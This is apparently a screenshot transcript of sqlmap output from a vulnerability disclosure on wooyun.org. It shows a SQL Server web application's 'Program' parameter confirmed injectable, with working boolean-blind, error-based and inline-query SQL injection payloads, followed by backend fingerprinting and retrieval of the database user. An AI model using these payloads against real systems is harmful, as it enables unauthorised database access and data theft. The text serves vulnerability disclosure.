 GET parameter 'Program' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection points with a total of 732 HTTP(s) req
uests:
---
Place: GET
Parameter: Program
    Type: boolean-based blind
    Title: Generic boolean-based blind - Parameter replace (original value)
    Payload: Program=(SELECT (CASE WHEN (4518=4518) THEN 21 ELSE 1/(SELECT 0) EN
D))

    Type: error-based
    Title: Microsoft SQL Server/Sybase error-based - Parameter replace
    Payload: Program=(CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(105)+CHAR(115
)+CHAR(113)+(SELECT (CASE WHEN (2103=2103) THEN CHAR(49) ELSE CHAR(48) END))+CHA
R(113)+CHAR(116)+CHAR(100)+CHAR(99)+CHAR(113))))

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: Program=(SELECT CHAR(113)+CHAR(113)+CHAR(105)+CHAR(115)+CHAR(113)+(
SELECT (CASE WHEN (2190=2190) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(1
16)+CHAR(100)+CHAR(99)+CHAR(113))
---
[23:33:44] [INFO] testing Microsoft SQL Server
[23:33:46] [INFO] confirming Microsoft SQL Server
[23:33:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[23:33:56] [INFO] fetching current user
[23:33:58] [INFO] retrieved: sa45
current user:    'sa45'
[23:33:58] [INFO] fetching current database
current database:       None
[23:34:00] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org